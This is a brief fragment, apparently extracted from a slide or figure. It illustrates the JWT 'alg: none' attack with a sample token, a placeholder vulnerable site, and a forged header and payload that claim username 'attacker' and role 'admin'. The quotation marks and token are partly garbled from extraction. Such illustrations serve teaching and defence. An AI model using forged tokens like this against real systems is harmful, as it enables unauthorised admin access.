 http://vulnerablesite.com
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxjM0NTY3ODwI-
wibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.
Welcome, Admin
{
“typ”:’ jwt”,
“alg”: “none”
}
{
“username” : “attacker”,
“role”:”admin”
}